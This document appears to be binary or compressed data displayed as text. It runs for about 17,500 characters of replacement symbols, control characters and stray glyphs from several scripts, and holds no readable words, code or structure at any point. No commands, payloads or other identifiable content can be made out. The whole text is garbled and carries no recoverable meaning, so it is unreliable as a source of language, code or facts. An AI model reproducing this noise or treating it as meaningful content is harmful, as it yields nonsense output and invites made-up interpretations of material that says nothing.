4��Boy5x:�'ۏ+� @i���"�Բ��K4�KP���$�x4A�{2����K��?�b<[ϫe�2�y9bN�:�d��C�F���~�����T4�k�fA���_���}�1�>?�w����O�.V�c\8	!q�#OZ~WO�ρU���q>I&Ul�����ʧ4qNJ�ֲ̊�ևn���q)iDb�#�/1#/=[�~���o�#�~�N���N'N�P��V�q���^�l�b�W*w��'t��;�1*=h~�u]-q��l��5	t־Z��^�w@9��K�j04�.��+�Wߛ;���QW?S!��b{�I��'z���e4z%gǠ"�k�*��
�͓	�|�X���v�#�v��}
� ��n���*���P؊	yʪ$�<���:F��۵D�8�׌�ʁ���ī�Ұ�����]�Z+��M�h��'�Eg�)Jyx���r�MKBe'x2Ð�}Εq�>	�~<M��F��̗�/���Z�w��a��(@5t�c�	�ٗ��/-��&�S#���V-����!�����\��d*�;H���*�4x"Ȳ����.�a�>�8Bc$Z�-��L�M��U4��Z�@�ޯK��a���jcŴ`�)4�x8��=N��,��m,�O�z����PN0$��9 �-�_��D��(����̞��^��u�����͜\���M��]9�{�Ѷ�};�f4V�V!�*�ｬ����QA�L�hkE��?��κpw� Dp)�L�9a�6"��U��\��y*��n5f�\��
	"�">��!G;�x�\˕d�t$E���Ym�{ʍZ��;&D:E$�3N�F�3��Pэ&1�z�ֽ�*j���V�֎�S&����o�!��u��"�za���y�+k������ʍ생� �
�ک4
�����,E��Nv��-�1 T�2��R>?d@.�/���>44��]���~ &g��g3�3x 6#{���`1F$+�w:X��"z :H�vdo��>:ٍ��)���m�S�)�m1p� ��#lPX3t�����ó+@���&�hI��!,��ɞsU����2`�H>�GP��Fk�;Dm��m��6&�J1�|)�3���oZ��?�F����@8&1];���	�L�CJ����	�ƌڅȇ!c(�0\ciP�Tx �L�VAQ\8_�@�Q�����
a�#��-������Y�����c<:�M�t�[�uu�k9�������_�7x�$'�w���ٺ�a(t�����?&�PN���H=<?��Cla��);���i��@�i��R�x.�o&L�l����G��SVWv*#g~���f�ٕᎪt����-�j*��<^Ua5�{�3��g��A3�)x�Q5�SZE;x�_CX��{�!{mlPOr~��v�M� �Ԗl6�zr9����!J/v#"gP/�7ĩ��y'lS��9S��R�P�A|�7���>Ǥ�5�_����HYn�v/- C5���]�w"_�]�*����oM��B	����K���RU��K4n �3M��
ǃ6�!�VG�u�Z��lC0h���}2����s��EC��,��1���s^��/͊�|�QT嗳�Z���~j/�'��dS�V�g>�s�6DV��[�"�@�J��O��B�ƞi�5d�^&��Y��6k���N?�/����ϫI���;���֪�r(����<}�_n�����:�,	�k�d��L���@�ʸ�^����Z����[�������wUۋ�{�ӽ�i��m�m/�Z|�.�`נo��~�͙� ����.�������s
���������Ļ�8/���������
��wo䪉�����	5�η����q��V���t|
������
�P,怠�"9�|[�a����<��׊��������h<����p�����А�C�������}��0��鈀�Co
�ߚ ����H�2�?��,ZL
^Z�Y�!o�̏^���ey�9@
�nw�����)z�������eO�M*��K �l2?u��+�{А�p䫿�6����{��f��``�ߘ���
�o��p�@(�<.܈�]����	�Q�	N���
�k�ؽl d-��~���Һ	���>X`����������[ƫ�̲�����]У�g�������Qn��n�	����R `��6� o�t�X}����� ���=���b���MO�6㎩�T>��	_�@�w������;� ��A�/���З���O�N~�/z�� ��*�匐�=��~̃|�b� y��p��ù�?+� ��a�8q�0��J�.� ��J�����qN��>��x �A�){�������Q�H�Y1����/1����~�١͊!�:.����߬Qa�Ia�������p�Z��|[a��˛,� T����B������	�����M�[�+l��̛jK��;�I̯�A���w��������k��r-,���ѱ��o.�;w�!l�.*�:�Z�����.�� �|� �P㡰^�sШ/y&��	;^ �y@�*�� =��L��N����"�����B�� �*�ܥ�`��)֋������Ҽ�B�& `��}��1 D�ܝ��M�+~����{()�(*��K�Z�7�"���� ��Y�~��P��1��!D����z���`$��_�0���U�����Aw��.9���=:P�{����`"�+� ���#9�y�.5�/)�6�'�p w?�α��J���k���"���\�`�AR����)!�;�� ��ųA)�-%/,_��.���k:$|�:9R�m:
���`�x �������Έ�
�-���<;�&��x�m��x�UZ�w)���p�Q!��?�����Z��;���Jj�[���)�����I���ڹ��0��(�9�2�;�,@*�����w,�{����]���3�=U=	�t���ׄ���a�������#��A
�O��':��y���I����'���3����Y��e��و�$o�����	�4�I#�0(Q=5���٥��k��/D\>s#Gb�q42[儯���:K��L� �~��I����^��t����6�6��>3H�������7	?��>�K.������ `���0�Y�&�71c���&ۜ���J	39����y�G���o���e9��D4i���"5拠�<#�����K��8a��۩e3,6ސ��o�G��$��z懩N�������7�"(i��iN5S���J���t���ق]�7�TM���T��4�Ć��@�'����ODM���
�߄@	�@j�JD��@�B*(��M�K�A"$B�K�B��
AdAT��t6�4t�	���q�������������������	��q������������"���w�
 ����(�*+,-./ .�
&&������>?0123456�HIJKLMM��@��C�FGXY'[��[_���UVWhijklmnoiTb�cdgPy
S%z~y#r_u~vv~����(�����c���)�����0�WL�'I�L��Nʴ�B#)�,H���;��އ�}ͼL�.E���RT�8��Ƀ�zT��`7��J�����-؍E�L$�\��Ue�ԭj�$��G��P.�9�w36��A1�Ѣ�`���Gz�=g̜������4��͌��K~>�mq�H��Ť� �o�e�09�:Q�1��K̊�����]������M�%��yk����޼�"E���qG�k��0�@��x q�q���$�;]+K���xt�;ϧ�b
Kl���bF���ᥠ=�r����T��\��<.޿ά�K�>�K�?���	�P8��H���d�K��xϊ�I��o�u�J���ᾅ�ߍ��a��h�ϖ1�w�s$�u���mx����O���������H�������J
��pꊳP���� �Z ��}W����-�k�� 1ZŏT�;�ԥɊ��x-��XJ�z���σ,>�H��PH
����¶�L��&�JƉ�h�M&��H�&���͉�yᛈlU8#�/Q��؁Q�.���ŉ`�d�Iʲ�Zr^���b��hi����� ������L�t�ä��rޖ�09NI� ����T���hx�@��/w��d�%�z��@��H��$�� �3d.����L���B��Uˊ�� .o��.��C&�0�-�hW�>&��8��Z����ʈ����
&�@�D�ϩ��uً��]������٣���Ҁ��C{J�������I������ƾ�^��x .����:���
 Rsz�i6���M�2�Uhxc�4���8_&x�����L�z�Q��r�VVjT���,E9U��LU9U���V���%�P:�GD=�mw��@�5-�R}���f���X�P��D$�$wd��Λ́��4'�ہx�ڍ|�ŘްЩ"XHʤ8�(��πkiʢ��Y�\�"��Ǩ.!֩�m��x�P�_)d�0��ǘ�h6�ʃ|��V���H�+ߍm�������8���ѳ���H;����������C���Ǹ�� �����@@���9�v��_pȴ�� �J��@�T� �I���Zk~��5e���Z�o����J5�̍�	��ƙ��	�Z_��E�w���j�[����������M������!�x�z�Cp�p�����n#-Y���$LX�?J������L>��z���(H�� ������ ړE-D�`bkG�q��AO���鄁i��������P�)B���Hԃ��I�p�������Li�������,�̐���l��"*��j�(� ,UP	��=��Լ̍�81���,�yn�?M�����0����҈�1C�g�踀�x��(�-� �k�wȉ�I������K����d��cB�b�h��={��kӴ�8L!���l�<��6�����!��_ف>���,���Sɾ��a���e0ھ�p���|��d��Й� �MTh��D˕8����-d�߃�X?��.�C-8|C�J�!�e���ם���&��xyl��`�/�Ub��2d�⬏����i�Q��������]��Ɏ�pɔv��xu�ns������J���Aמ Č�G3�������2�� �4�(rd�w���iG�?J���/�A�x�9� ��a-e��:��fx�k�\�?��F�� �ۘ�b�4�	P.]+kt�PrL���#e�VK��)i�,�����m�u����݊0	���0��Ξ`�� ꉗb�&�9TŽ�����o�º�ݸ;c� M�E�0�,��W�}���|�V��� I��@	 -��M��pq]��;�p��P�5q�˝�{�@�d
�H��;)&G��(kC���b�#�Ǔ B��I/�w8���^CHc\l_��|�
	��t�S�f�}H��q�?*@R���&��'�*������w�ɾo�P�gZ�E;�3~��K���)	6���x��\�7�`H���tb?��8�:E�^�r|�¥�1Ԫ�͏����n�$>ŊBYʜN:j��Ÿ�(�5K�7uS������|H�.Q�-a6:���-�%'�®����A������@L�i�o���'�}�7�H���L^��X5�⋈�2���41I��~�wzRmAKk~h��W	i�ʅ�X��ti��
����e(�g�ōP]�Up�ar<ӐE��l�x:)�?;�+$� �O'��bd���LY��4Z �<�&ш'Ƥh>[;!�!@�E�މ'73�y�c >2,\Hd�h��he��f�a&�vfy�&v<ʿ������4-K�V�=
��4���،����x��9��(�]8����
�Έ�Rz��+�
؝�J�Zz�ǎI���ğ�؁I�E.�� ���;��xw�%���8�8�9)�zˈ����[���
ط�����z����d��kۭ���πL��@��Ȉ�H�x��:�vɳ���k�֌K���TM��/��x�x��`�'�����H� � �ȍ�8��8�?��h���	�(��K��������x���~<�sL
_�Ck�o���!��`��p�(��������?Oݙ��]�Jդ���N����ȫ���}��H�4��������:�4����8��X�R��U�w�N�������>��,��L�� �VM�؍�N� ��ݨ�}P��/�Ø����� �܋�X ��0	����������^X��
��m�m���[��
�\�R[���2���k�杺�x�p���
��<�a��j�
��>���%̫�������<H�":���6�#x�#�P���؏����l��:�_�O�Լ�b��稪N������[Ў�؊�����@������� ���w���󰅄?��w��ׂ/���ha�����L�*��������8��n��޶��0�&!�&���ˢ�ʮi��>Ѯ�ʢ'���J
R������������
H�F��������H�����y�̘ޜA��z����̓��&ȃ0���17��[�Q �����������_�I����[���(����5A��q��������ٍB�s@��L�o�ǹ���(��	�( �( /����?���̀����}�w�.��2n�
�I��~�����8��2���,5qʉ��ǯoߦ�H���D��͠,��̨�����mX��H��]��i��x����.
�1�dqB�����!���^�X��ɯ��F���썏��â��o� �ɗ� )T,�yN����N�*h���Q�>��q-��8���	���؅�ȃ��#˘۸��K��z����x���q]��B�ʏ,�l�`ѳ�⇙ޱL���@���-y������U�w-I#q�ي,�mz��4�$�8�ˣ�~ӿ؊����:�+�����K�+������8�2�h ��+�Ƣ��?��z�>��N͌\�>(��`�f�P���"6i��<����o�_�����n�p[�-��H��+���Lr��9*�8R****�H*�Z�j܊�h�@�I�4+���(��m�h��X8s������B=����������h��"��=-2ߠ���θ.�x�	������J�J��8��]�0�ǟ��:�6L���w����}�P�8�<�2]��/=�,x!��ȡ���C�(
�΁<�\�d�"I�(�=��V����K(z��t��ӊ>"��#�(��)*�H*��#Ь�
�Ŝo�6r�]��Q����[2=�i,º%e
���t�������������m��s�-�ǝ�����g+2~JC��m��؉�x'��z#ð��߀�����h.�����������Ȥ(�1���谙�"�t���� X����w6�4��"��#��^(����Nƶ쌶( 
����&g"�C*OҦ[h=rX �ӧ'�>P�Qx�1��c�S�zI%R���}��)@���K& h���Ӱ)��/s�������A��4�����;O
x��������ԞC�����ۊSټa��g{�$��QJ<��T�
�!%�%P�䛉
��!�*�@���ȃ?��ʔ������;�´*�S��4���ِ�$:SM��E2._��]��p\��_w���:����(���F����W1�4{���H�V��?I#������A��:��a��)(-J�����8��'�Z@&تh@��N��Bb芨�;��I�� B~�֛�}�:y�� ����5���� @��〘�XD��C(<�D������A�{YD&���� J
�8�u�?�ت/ǼQ�������H
���=����_~�áޗ�<x��G��"� H����:�i���ӕ��w8��HݯY�3���z�Yr���|%G�����,�ꥇR��z7{��D��������~$8�h�D��L�(�˘D���+A��J��<����*´���#�*�B��Ѐ�MXV�F2�XP���>Z�'�> �dX�D̠���>�E����^F��7QV�q�����h#ɸ����4-����Q���ۈ�����h,���ذ3��������i�����q�)�����)髀)�����ˣ({�&准��'�ך��R:w*ɤ�J�2S4�D�Ţ�&�q�?��u��)L�H���Z^�����U)j5m�U����U'��*�����<�ûn�㌶�G(�~s��(Nݝ_�.W9�{���ӈ=�X��H�#���6���SSˈLz�O۰�(��@����Y��[x���L2������� ������b���j�ij����ًO�#�����+��2��0o��U�ҳ\�h�I�\��U�)?!�ޖ�v�����7�~JXŅ�
x+�k?��w�s�G�h����(N�2������\ѹ�M� oq��i�<��
�:Ý�ʒ��v��B�кW��YйJ'Ȥ=1��2�h�{$r(Z!F(���qؾ���M��(j�H�E~��Qi_��"��C�Ջ��>�+��+�v{Z��U��^ ���9Ҁ<�ڼU�
'��,�O��U�,3�>P$�ʲ%�Ӏk$�u����SWQF�HD���޺��X�ٓo�Oh�������h����g����-Q�5�	w��Z����,jjU�q8x�	�Ɉ����{�:������3�{�0�3]��Q�q�R����G�{O@�n�ܥ��k2�S=�������D+�
���<�|ݿT
l�9�NnHծ��(��OldM��L��^��n��7xbnl�_*;	��t����3Ѱ�����m��'ȫ�w���.�������� �������� ������ǿ��,-+- !�"�"����������;����2%N�����w'C�����)!�XQS�� QOP���ߍͲ��x��-: �Ǹ������䚰����~�xI84�r��=	ʹ�Xj�ڔ�)�ث��~hq��������
��XȳK;o?���"�k��8�r��ɓk�AP��2�K���(`5����B�D�������䩬��|<h\O3�{�8i��*�V���I4N���*�wȖR��=)V��6�b����hП!�*�Ą������g��8�*w)"���J�m���r`x� y��FZ�qo��n ٵ�& +�Y�Q�M�C����P��-F&��r��e�F���\\��䴡��Y �������Q�
�`����|�z��Ll���@Zމ������߂���{��=��������Hh���^ʬ��:�a�[����Q�[��[��`8����@�$�q�q������פ8ӷ�t���tx�1q�ː).��Yɏ��_�, A�hq����"J/�L)
Jܡew�U���59�ړ��M��9֩�,��X�]�N@ʘ��h�0�T�������܈�����%F")��P}���{ �Y�'���^��xkh��6xH,�|yO���xI��;�S��?�jd�i�L˅� ^���X	���xl��x�-���h��|�%��6��R��L�n�����\��FN��dyO�:r��]�Y,�,$:BP�������K*���Q+aU���i�.,4�����W �?z��p͂��a�ͧ�w�����+":��DM�PY�I��) ���b��k`��m鍊l���܃|)�����HV�1 ?�l��3�29N��XU���x�����Ѕ�@�s):T��=}��*Z�<<��f��L�o�	/�0o&sf4oւ������s�n���mÝ�k_���NGƮ]B�V�5����̏���變lx��%� ��=7#�?�c�$>6��8M:z�Ei ����@�����B�B�n�+
�i�x
&؍��8��w��؊�Y1�dO��0ªLJ����VsK�~��a�LI&�3h�<I(�{ʚx��֡Ȟ]�9��8���.���PB�}���Y*���ؘ$E���0ʲ�y�-ti��0��H��h��Б
��$0�����I7��x����� JX����h��0�9�J��
��Q�pE(t hD��b�S��Y�� ��wh�g����D��@������֡���#����B��:�H����.{�U��w�����ۦ����*~���`<��y5���
�b����0P�ߊK�\���ȭ�a�֦H�����Qɉ���n���	ɊD����� ��1Abz+�y�����8�&�,�a=��%�t���¨�����fQK�"���$j�9V�$��`��(,��#�`��
�L\f�f���+Q�D8�檏6i-�N�^&*���c������i�PX&n�u��%����H��T(��`��;����佐-��h�	h��ẃ>KاJN���̮�x&�8�� �W��ZZ�����	�|�+.J�$������ʨ�A]Ņy��	ڙH^�kX:`����P�����aޜ7�!9���l�$+2F�h�͒���S���o�4	�T����ʿ��\�o���L�V�)�&�sq��c�������T�ȉ��}(������D\�����+���i����'�l�V$��%�2&�P?���a�8ʛ����B��%�?P��ZJ�@O#���wu���_�\���!�����YZ�G����׾��l�OxBx��Lk����ԉ��c�a��[��܌�w8͌&���
A���Ȩ�W��0��G����>8��� ����@|�hي��8�G0�A,\�"�Ո�="�F�c6�kk����)��^�����-��xi��=1��o*�D�ęٙ�l�a1B�&�m�c�n���|9��hOTf�z��T���G��л?�iW&��9!�|���ʸ0�vv���w��0Q���/�^\ͧ:�íJ��(�����\Bh������[�R��vE0�t ���1B�&z����`Z�زc2�Y6O=Z�Dl�q�j���D�Y�"&�>�T���ɂ��o�'R��hm��f�3 �Kt�V|p�^���/�i�ˆ�8^j(3A�XJ���y����tLZ%#�do���t�����p�L�&8�N�v%&�qȥ�`��C�W�H��.�����vˆ�sM�HK�`���؀�
��(!/��ݜjXh�\��&�w?c�Q��瀣�fp@�6zG�ڀ~ˇ�����|�8�&��c���d+���@տ.�Z㘰HV�*ő vF�	Ҿ�t� !\̯�0����_J@w�n�Ř�����o��Ȕ&�X�k)�����������S���͂�O��`���i��?�+�9�1���c}ų�����8	�����,��ȂzX᪉��جS����~ٿ,X�Y��l��E�p�ĸ���h�����?n�*��][�(:����
ȳ���ux���`w�������Y�nZ�C*ь������� ��[�� HԹ����x��^������ ��0��Ȗż��뀆�ː����`,�"��@� ��!��%�ؘ(��*�ˉ�/�����몟+?�����ނ�h��h��8X����an��h�����NȦ4��d��	�.�,�*/�t���������H���Ӊ��FݼU����鋧
�*[��(���M}�\Y����M�����M��)�p�w��l  �� ���������㾷�����'�����
��	�������}�; �=Е���+�'��M ��(A0�!����)�����*�ڌT��o��ȊE_�/�Q��!�N؍V��ؠ���y9�۸�H���yp��h�s��I����q���@����߱�	�� (��!��O���+�׎��o~�����y�,a��O��q��Z���܆��!��3@���h	_�owJр��w.��psn�?���
�|��;�Z����-8R1C@h���<����)��ͥ�9�:0�4_�����ڱ8����8ξ����h���!���H��(������?i�xM��H����ɺ���L��Ҁl0��8��8�q�⨨�o|�؀�р������(�/ထ.��aNY�I f?���*-x/�H�hZ,V��>���ܒ� �G߂�� 8�w��l?�뛼�ϊh�@�Bw�X.�r.�(�ֈ������*P��;�z�b)��͆���T�� K�x,ղ^���"�xZ*��qa����H��8����z�����ȍ!	�n���ﳱ:/�� ���f)!H ��N�*��o��؉��+�+��,��@������Dr�CY*�B*t�}��%RR��(%�Q,���l��B1�� ��oB�/�&-x nH�?q2���`� H�[QP'Q���ȍ�.Vр��8�Ӏ��n쮢���x��l
w���l������{9�c9��'��9������{���ٱ!)�(��i��:!�ڀz�6��}�$��2��C���z� P< �X� �?��8���0��X��y�$}?��Gb��Q��Ѡ�@��� Ű��=W8���Nҍ͢,Y�*�'>�00 *�y���E)C��^�wr���#���c'u��8d1"u�#��I�	 ,��4�!��ْ�!�8��H��z��!f �=�$�wʷص�C�ܸ"�!h섉(�>�#���x"�)ޏ�Mm��k��]5���ݗY�苐���
��b��И���A2��x6�s��"���+r�b�'d�
�蟸�H���B�HiZ%��v�:-�0X�0���(�T�.乃�1��1W���r��+C"�2�>1$��,C'���uY�������SJX�Y����3��Ȕ�(��(����6#;9��Kc�H!\3��x�����x;���#Z<^�PX,�ewNd+NW� �s)�ς$��0���¼��.��|S=�X� ��+q�z��р�2�Y�A����A$�F��"�'#�>3�3�I��͉�2��s�,tA�?��H�W	�Nx��N��8�ȍ0ϊQ��t�:/�⳻�,C�˦Qr߿�-�HD�4���K-x�h�N�;�2�zx��tE�����8M��(�h�,(����(�J�E˽��G�[�_?�HG�+�ã��;G|���I*|<�+`�1��$�+�8O�H��0w���=p�5�7�+�%��KKI?Yɉ�`@�#���>�,x�K�EY��I�Y�4W��h(�E��p9��8C��2a�a��!t'�Dݏ ��˴�Kȋ�]�ŦdH�YD����O��8�^<Ә��<s��z(�0?)�}���x�b�Ɵ��H����4{��O2�}O${�71�+���,�2�+��+8>LY#��
����ɮZ}Z���n������兑p2^�����8H���B���9����B)]��Hw� h����%4��.4��2�K�x8�j���Ň�D����D'�U H�ԍى�O�LK�h��t�"�JEP�Os�$O��F��I�H���_-�������Ő�_��#���#�=Rؔ!̔��YH#p���HE��h# �򱸖8j���眧}	hA�Ȍ'c��A�xj;0��xj�f@)ay��X'#�����B}����^x��񀢊.$X'`e��〭4T�Z�1pB\�Tm"��&�Dx���hw�Ȧ��:,h^Ԥ����x�`J�SVy�4$oL�W9;EH���rU�k�D�Ŧ g�_�h9򟃸��nP> 3�o���XjрӨ��Fh �����(Q]U���?�?^�RK�N�
8K��8&�6�Bx�%�Z�$�ř� �[���%��2ՂRs�I��0a	V����ÊN�mÕ����,3TY���\d˪��:C2v^�x�b�Q��8��1�V�$��(@9����LZ!��`X����k)Y9lZ;w�#��'"ǿL���c\�p��@e��8��80�� L�ւ����ԼkR�
2�&%��k�~�N��H`�BLAQ�W����E��qBSd����o�H�4�8t�1��2D{��k'�m8���*�X�[5�q��V���?�3"E�RgpF��o$�c5�L)�U�;"�K쭄����yGN�#�����Ŕ�Q S������M�O�����
ؙ����|�����l%���,d�>,��A�w��XZH�4�]헼[E���&�{)�t��1��uҌD¡_�~�����
u3��V,�l(d�	��噥>�{�6SM#�	4^}E<���t�r�� ���
���
���
���)��/�/����ɑ�
���Σ�<>�Ǒ���L�=���ǐ=�X��Z
����/UV������`������/l�T�
�e%
%�U��.D2��.��ty�l+����Rn
��w�pk�
N��B5�����Ҳ��J<��tHۘ.�
��uZ�O�ޜ�}�@�V����+Y5-��j˙���:���Y'�ޤ���]�ɐ����H�ʤ)B�bz������
W7���v�Y����Y�:�םuP]id���,�q������EZ�$i9[�	c��we��
���%�8�T�^��H ֫hJ�?�W*������{�J��,�p}�f�����O�J���z 
�t�ɏ�,H���
p��tw�J�"���:��o��M�̅�\�����X)�������X@��t�I�*0̀����^�Z����iZ������B�]����ęO�; ���(��!��_����[�ĺ!ގ���!��n�XF��$9����	(�2�0�
��B��
H�$��I����򻍇v�h���������g5����ti���ڔ�0H���Y��a-�����/����虘�x��J �h����
U������"�ɏ��	����^ɏw��Y��R;��
X�Y
��̸h9�.	�eڙ��Ϳ���C�� ˃BT�=^������A���1�o���H.�kti�Imq�Am�S�3�d(�T&W�P���O���u)ɘ�D�����A�<������i�-��	-�OI��2���y�ʸH9�����ǉ�y����4��n�1���c�k�	���x����2 �FH䫤��^��d��NUH�����K>�j�y�z �/�1��xJ��W��R�w�������胑q����N7��IEK�~�I� w)��2�jRd<��} �).&�.��]9N�pa�Z�����h�l��GsD���n��eu+��)��p���ǿ�o��L��9�p�b���x���
���䙌����(��8Ɉ�ɿJ�*�
���.I�H�*���D˺���,j�́P���
����Jȁ�iX5���pR���K�Z8������-�\�z���kDΘ�,��T	9�����1U�A��u�w��a��</���q���i���H�[���5��h�#PQ�m����큦�J��� ��i���qDߓU�i�*$��\m� #�r�|�z癐`ǫM)���	������Fl��V ӌَ�5�ϧ���5iBk���L�6]��yÒ)KȆ��1�}���J���A!HA��ߥ�[�;���p�-|��L��H��$ڀM�Lv�M���B� 1 �����	�����b੻"���Z:��������Ǥ{���D��w�J�L�����
��{�DlQ�H������!��@)�\(�!�mڪJ�&d�;<������
.�L�j���țKp���ĝ ��=N�������="�	��=���˝7RTl�i�*4"�$��5;j��<��e�0���H	u�b3��|`�D��Z�I�*yY�L�Zx���ژ�@�'8lT+*�`��9^%Z��PA1i�1���'̡�I$�!e��x	�th��<H=
�5��%4J�M%�w���I��/����ɜ8�@C��.��x�q�ݘ��Ɏn.��.h=�����ϘI#5�#IP%aΎ�����ޫF���P������$NX߀�,��]8��i��d�"9��ޘ�`A�EO�K�h�-B���������k2B�թ��u�)�ؠh�2�1���=�M�]-���������$:혐���&�䛋��x	�/�n����(X �RJ�$U��a�gݣ����ȡӊ/I���dN}���w?L� L�LI?��LQ���S�Dˊ��ɹƀ���H��{>Z��d�q0 ���iӊq�8�<��[V�*���x#P��#su˙
�\h��H��%�Z=!e>�x	�fhB�p���v��D��%��	���1r����C��-���}6����)��D��l��wzK�H����[2��d��)',(�x���K�7�d��dǋ�R�rB�����
��O�z�̩ �"إ�-� �����9D�3��s�3��w)H]����/# �� ��HIj��{1�?ˤ�a�*&Z� �?�p���s�� �i�U>�%�w�����~� >;�ɼ��{_2D���q&�d�9]qUg21�9�jl��m�������j&�5 �f����(딠q��Eq�tI���Oͧ���:�����ӵ_T��^����@R�z��
 ����*�C���\�e�(�/�z��x��cH��%�x���`���s?��*�Ҧ�`�N�{� ��
�J4S��4������ 2�`w+;eM�&J���f��}�ȋ���F葑���|���!Ϙ���H�/����������9�����|����`���m�5ω5ϜV��A�(|����F���:�C?������7��1�Y��$�۽:Ù��
X�n��H>�_�Ơ��������;x�����TX�Rh�>��W������_� o�Px"��$������߰�
���ܜ�?��������8
�y�8��MO��M����F>�
���~��k���_�w��i�QJ� Л��"0$P#�����%��Ӹ�U�g�۵�Ǽ�MY8[�6��o��̉"`�6 ����`�����xϲ��X��HOn X�H �鍜�p�k�����d૤������I�ˈ��X����H��������8�DH�q���A���W���W����ޞQ�인5������a�F��H��I�^����[@�������h�(	��-Ѿ��� � ���qp�tP0=�D?w��Q�m[�q 9��q�S<��ʎN�ݱ��(��A����@\��i{��i��_�	��P �A�q��`	é�� Α0�����u�������Qd
QJp��<�m�/i��]���1�q���[�������.��a�~V8�����E�0�@��;��&q�U�ܠ�ެ���DAs8�}�XJn�*�)V�����-Q� U��`�g�U(�.��;��(w�	���?���ً�ػ !��(\�˒q��rh���2(�r(0@���,V�1)�"��%�(�������ѥxQ�(�����s!���k��HӶ����+��)6K�C�G!(�,���̂,���f�0��MZ���N.	�r)Ȋ8���7�����)��Y�2A*�
촫h�Hq-ù.��Y!���Y�*!�Z����H�P�#�*�ҥ邪������k1�h�������w+b)r-���%H/�a�R� ��� my��$�"
�*�[,���O���sЊr�1!��+�ɾж��"�8+�
">�#2+#T���R���!؞����hP-�a[�����[�(Rہ| �N����Jڑ�았�h��(�E�/�&��".b������/��у�Q����9�9�9+��Ә�Z���x���k k_��iL������)~&��^2���8b�"�����ͷ�<ȣ���<�w<�3<�S<�s<����ۃ����X��i:=i<�s=�>�#;��>��>�>�3>�S>�s>��?��?��?��?�?�3?�S?�s?�0
�0�0�0 030S0s0�1�1�1�1131S1s1(�2*�2,�2.�2 2"32$S2&s28�3:�3<�3>�3032334S3�c3H�4�A��<��=4Ⱦ٣4C4LC�.�>1���H4V���8�^�X�0����6n��J�o36���҆h:�TCw6O�7�5~��SS496"�4����,��y5����.�h�����k7�m��9ݜ�Hw�5hHA��HIx�ߩt�NH:�Jo҆���&A��T�P�{�K���w����a��T����Bs����V�KAi7�T23��p��J�LՑLO��I�MC���=޳LH_�O7�MI�y��t���քKr3��;3�d�T�D�Ӵ���WI��H��OrlO�y�I��@����d��ԍM�7/x@t��OgߴZA4A�w���Ճ?�K�t� �ۂd�dN�t6H��AA9N�1LԥmXAA$C�tB�+A��@9;@�+���k#�����K�Ld;[t�@SK(K��B��JXDA�Cq��T5��ATJg�@Y��9���B+��WjB�E�DAUh��O/��>�Fb4C#$����]�><���C?���/e$I=��eE���NT?l�L�5́uM�F�*E�=�uC��D��GgJw$��A��Y�@4�вE��5��%�ѤH�Y�X��w���(�����O�$�w��m�A��59�\��]#L��u��媹����Z�EK�4\�/]{0XF�$��4ڃB�e]�D�q]�{YU._]�^�#^�m_��PT�^�^]�Z��F��Y%���(LC4�]~��Z�5E#P����ɬ(P�u���RW�\�]�U��EArT���S>5D�TRk4OOt���wqJ0��/)U�@TBeP�DBuT@�I
+5,�R
uS2UMH"����B�IUE��_eFI����)�gewD��P �V�!K���Me[�$��eW�	H5U�#^K��T�_�)RK�H�X�{K`D#eD�BUe=|5 ��h�%7�b_�RI�P�rL�lh�u�5E��ՍDCho+eU�����h���\�\ii�Vu�E��y���^_�l�pI��j4�]1Ŝ���mEO�l���k�1k���$E��fR��s%Wn�V�f��Sh�=�n��Q��h#LT�Z] �<�qT�E�ĕG�T�[ζL���m�V�\X�o��o�07>J	�wA��V�n���
�NDF��@�A��Ŗ���Z���J��MQdn\_T��a��N�?�U�4�ui�,]�Ej �Y�o]*4/DQ��k� J!�G��[�omc�FZtb*$a4�lޥOI�R6�c�\�F>�@$����J�RК��i�����;���`["K�N�%#Vo�V�[fuh4UW6���F��y��y�7yh�Z�V��k�4vH_�E�FF��ƴN�j�(h��O�]5Fg�GH��QO���~{�N6��fw̉yU.J��L[CR��?�ty�6`8��.�x�/$n袉�BY�}B�Mt%N��i��~�cH~�~\vZ�4��*z�̾4ľ �W*Rj&ǁ�|��lӴB=�cץ��oҜb�O����ND�ogFL� eZtpK�p��BLqGl�́Fq��\�x��Wͷ{��%RƆqQ6�\%k6��L�|4'_����qr<B�[eq5=?I�f�~W�8�g�9@'�A�rgu^�q7c�geGK
DuM�g2�� �t�4��wrD j�s��vQ�f{`Kx7a����
�� �������ݔ�*� #�##)�8&&;+*->
"#�4��=2M@-1 H%*�]^���_TUVW!�?GBEYo`/
bg}cm`Q27*ud]{��%�T����ۡ��2h/M�����;��z�Tmx����@�|����@с�_B���� R@ ��P�(���u�O�aN.Ʃ� r/�*X�[Ѐ�w����h���@��2H�j_?�=�:��,;J>�ޘM`Ēj�?���rnRm���2�]��S��ܮ�����gE.�+ss��6E��Ĳڸ����vb�����E�����t��ݳ^�� ��f�Q�n���R��ʚu*z��_��W�����y\l*���R�ˉml����/���s�~Z |�����ɪ��~E����aU��1=�	�
X�o,�h�9�<��7]����^�5h���� i�Ľ���Kw��> �i���z�əa�F��N
j����ʠJ� 	;t�k�-���Q�|ꥲ�� ��Z	�f�V�������JI/]�����(o�~1/{�,ǒ"��ޖ")���b +/d�U������Vo�r�֔A,G�)ȭ˺-��5������h���r�C��&�D����v�Ք~`a�#	��x1!h�Y%�d*G�/��nq��[�����B��DZ`FX����C ;gԐ3ڪ �7�.� H �%:)vs����rwb�x���<��p%��AɊß�?<p�Z'��ϧ!���5p"�:4��tẔ��`����kÙk��H�)�]�hg���ޑ4f53� c�e�E�V��:?Q������k��"<����G�����O9D�fE-����Y8���ð1h[�Ϋh|���s�ebj��j��>��o����0�+�)�����s��y9zGd�{�2��r�M��<+�������3T��$.�٫Dq8xC,�_<lq6w�Uh"��n;��'���P��3;�[DC�}~��mJ��,}��b����d�t�u7s��x�IIf�����܉�`���A��LO8d���Q
�
���Ω_�Tc��(]����|���&Y襁�̄�g���)t��ȱy��zaPŲ[���×��*��Y��*�~2� 5`x���k�I.|��%
������
�
��@M�~�.�,�4h] ]��pa��*&�I�F@vhh�X~�]��)�sR���5�w{�(�3��o��a�AJA��Z/cM�s�q���%���}��Z
